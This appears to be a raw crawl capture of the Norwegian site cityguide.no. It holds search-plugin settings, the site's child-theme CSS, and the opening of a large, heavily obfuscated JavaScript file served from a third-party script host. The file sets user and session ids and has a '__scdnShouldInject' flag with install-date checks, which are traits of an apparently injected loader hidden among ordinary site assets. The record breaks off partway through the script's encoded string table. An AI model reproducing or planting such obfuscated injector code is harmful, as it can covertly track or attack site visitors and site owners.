"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-06 06:29:45 -->

--- FILE ---
content_type: text/css
request_url: https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.6.4
body_size: 2137
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: https://theme.co/pro/
Author: Themeco
Author URI: https://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

.desc-bottom {
	
}

.cus-p-item .p-image img {
    object-fit: contain;
    background: white;
}

.in-stock {
	color: #41BD48 !important;
}

.quantity {
	display: contents !important;
}
.page-motor .wpce-filter-widget-inner .wpce-field {
	margin: 0 2% 1rem !important;border-radius: 5px;width: 29.333333% !important;align-items: center;justify-content: center;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	flex-wrap: wrap;
}
.page-motor .wpce-filter-widget-inner .wpce-field-buttons {width: 100% !important;}
.page-motor .wpce-filter-widget-inner.wpce-widget-buttons-2 .wpce-field-buttons input[type="submit"] {
	font-weight: bold;display: inline-block;background: #f7b023;border: solid 2px #c68f20;height: auto;padding: .3rem 2rem;
}
.page-motor .wpce-filter-widget-inner .wpce-field label {display: block !important;text-align: left;}
.page-motor .wpce-filter-widget-inner .wpce-field select {background: #333333;color: white;border: solid 1px #f7b023;height: 50px !important;}

/* style list categories */
.cat_section {margin: 1rem 0;flex-wrap: wrap;justify-content: flex-start;padding-bottom: 1rem;border-bottom: 1px solid #d3d3d3;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	-ms-flex-pack: start;
}
.cat_section img {display: block;margin: 0 auto;}
.cat_infos {margin: 0 2% 1rem;border-radius: 5px;padding-top: 1rem;width: 46%;align-items: center;justify-content: center;border: 1px solid #d3d3d3;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}
.cat_infos img {max-width: 90%;max-height: 120px;object-fit: cover}
.cat_infos .cat_title {margin: 1.5rem 1rem;padding: 0 .5rem;font-size: 18px;font-weight: bold;line-height: 20px;color: #223e92;}

/* style for custom result page - 20/02/2021 */
.clearfix::after {display: block;clear: both;content: "";}
.cus-p-item {border:1px solid #e1e1e1;height: 180px;max-height: 220px;margin-bottom: 32px;}
.cus-p-item .p-image {width: 20%;float: left;border-right: 1px solid #e1e1e1;height: 100%;}
.cus-p-item .p-image img {max-width:100%;object-fit: cover;height: 100%;}
.cus-p-item .p-entry {width: 80%; float:right;padding: 10px;position: relative;height: 100%;background: #ffffff;}
.cus-p-item .p-infos {width: 70%;height: 100%;padding: 10px;}
.cus-p-item .p-infos h4 {font-size:100%;line-height: 1.25;letter-spacing: 0.3px;white-space: nowrap;overflow: hidden;margin:8px 0 16px;
	text-overflow: ellipsis;
	transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
}
.cus-p-item .p-infos h4 a {color: #272727;}
.cus-p-item .p-infos h4 a:hover {color: rgb(195,158,66);}
.cus-p-item .p-infos .desc {
	overflow: hidden;
	color: black !important; 
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.cus-p-item .p-infos .desc h6 {margin: 0 0 8px;}
.cus-p-item .p-shopping {width: 30%;height:100%;position: absolute;top: 0;right: 0;padding: 10px;background: #e9118b;text-align: center;}
.cus-p-item .p-shopping span {display: block;}
.cus-p-item .p-shopping span.p-price {
	width: 80%;
	margin: 0 auto 8px;
    border-radius: 4px 4px 4px 4px;
    padding: 0.64em 0.64em 0.64em 0.64em;
    font-family: inherit;
    font-size: 1.3em;
    font-style: normal;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 0em;
    text-transform: none;
    color: #121212;
    background-color: white;
}
.cus-p-item .p-shopping span.p-old-price {
	margin: 0 0 8px;
    font-family: inherit;
    font-size: 1em;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0em;
    text-decoration: line-through;
    text-transform: none;
    color: rgb(47,47,47);
    background-color: #e9118b;
}

.p-shopping span.p-status {
	display: none;
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
}

.desc-bottom span.p-status {
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
	position: absolute;
	right: 0;
	top: 0;
}
.cus-p-item .p-shopping .p-add-to-cart {
	color: #ffffff;position: absolute;bottom: 15px;left: 10px;right: 10px;text-align: center;
	border-color: rgb(60,76,85);
	background-color: rgb(60,76,85);
	text-shadow: 0 0.075em 0.075em rgb(0 0 0 / 50%);
	border-radius: 100em;
	padding: .45em .5em .575em;
}
.cus-p-item .p-shopping .p-add-to-cart::before {
	content: " ";
	font-family: "FontAwesome" !important;
	font-style: normal !important;
	font-weight: normal !important;
	text-decoration: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.p-sku {
	color: black;
	font-weight: 700;
	background: #dadada;
	border-radius: 20px;
	padding: 2px 8px 2px 8px;
	line-height: 1.4;
}

.p-shopping .p-sku {
	display: none;
}

.desc-bottom {
	position: absolute;
	bottom: 10px;
	width: auto;
}
.cus-p-item .p-image img {
    object-fit: cover !important;
    background: white;
}

.x-pagination {margin-bottom: 30px;}

@media (min-width: 551px) {
	.cat_infos {margin: 0 1% 1rem;width: 23%;}
}

@media (min-width: 801px) {
	
	.cat_infos {margin: 0 1% 1rem;width: 14.66666666667%;}
}

@media screen and (max-width: 480px)
{
		.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: #e9118b;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {height: auto;max-height: initial; width: 100% !important;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

@media screen and (max-width:767px) {
	.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: transparent;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {margin-right: 3.5%; height: auto;max-height: initial; width: 45%; float: left;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

.p-time, .p-date {
	margin-top: 1.25em !important;
	color: white !important;
}

.p-time {
	margin-top: 0 !important;
}

.p-title {
	font-size: 180% !important;
}

.flex {
	display: flex;
	gap: 3em;
	justify-self: center;
}

.flex-reverse {
	flex-direction: row-reverse;
}

.search-hero {
	margin: 0px;
	padding: 80px 0px 70px 0px;
	background-color: transparent;
	z-index: 1;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	display: block;
	position: relative;
}

.search-hero--background {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: inherit;
	pointer-events: none;
	z-index: -1;
}

.search-hero--background_lower {
	background-image: url(/wp-content/uploads/cityguide-footer-top-1.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	z-index: 1;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--background_upper {
	background-color: rgb(233 17 139 / 54%);
	z-index: 2;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--text {
	z-index: auto;
	margin-left: auto;
	margin-right: auto;
	padding: 1px;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	max-width: 1200px;
	width: 88%;
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	justify-content: center;
	align-items: stretch;
	min-width: 0;
	height: auto;
	min-height: 0;
	max-height: none;
	border: 0;
	border-radius: 0;
}

.search-hero--text-inner {
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	align-content: stretch;
	margin: calc(((1rem / 2) + 1px) * -1) calc(((1rem / 2) + 1px) * -1);
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
	flex-shrink: 1;
	flex-basis: auto;
	min-width: 0;
	min-height: 0;
}

.search-hero--text-inner--column {
	flex-basis: calc(100% - 1rem);
	flex-grow: 1;
	margin: calc(1rem / 2) calc(1rem / 2);
	z-index: auto;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	flex-grow: 0;
    flex-shrink: 1;
    flex-basis: auto;
    display: block;
    position: relative;
    width: auto;
    min-width: 0;
    max-width: 100%;
    height: auto;
    min-height: 0;
    max-height: none;
    margin: 0;
    border: 0;
    border-radius: 0;
    padding: 0;
}

.search-hero--text-inner--column-content {
	font-size: 1em;
    background-color: transparent;
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.search-hero--text-inner--column-content_double {
	display: -webkit-flex;
	display: flex;
}

.search-hero--text-inner--column-content_triple {
	display: block;
	-webkit-flex-grow: 1;
    flex-grow: 1;
    min-width: 1px;
    max-width: 100%;
}

.search-hero--text-inner--column-content_quint {
	font-family: inherit;
    font-size: 3em;
    font-style: normal;
    font-weight: 800;
    line-height: 1.4;
    letter-spacing: 0.03em;
    margin-right: calc(0.03em * -1);
    text-transform: none;
    color: rgb(255,255,255);
    text-shadow: 1px 1px 8px rgb(0 0 0 / 47%);
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.bg-white {
	background-color: white !important;
	padding-top: 50px;
	justify-content: center;
	margin: calc(((2rem / 2) + 1px) * -1) calc(((2rem / 2) + 1px) * -1);
}

.inner-container {
	margin: calc(2rem / 2) calc(2rem / 2);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133037
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '21dfb56b-d88d-4a4a-8b4c-2bd26bd90e41';
        const __scdnuid = '21dfb56b-d88d-4a4a-8b4c-2bd26bd90e41';
        const __scdntime = 1764998987317;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXm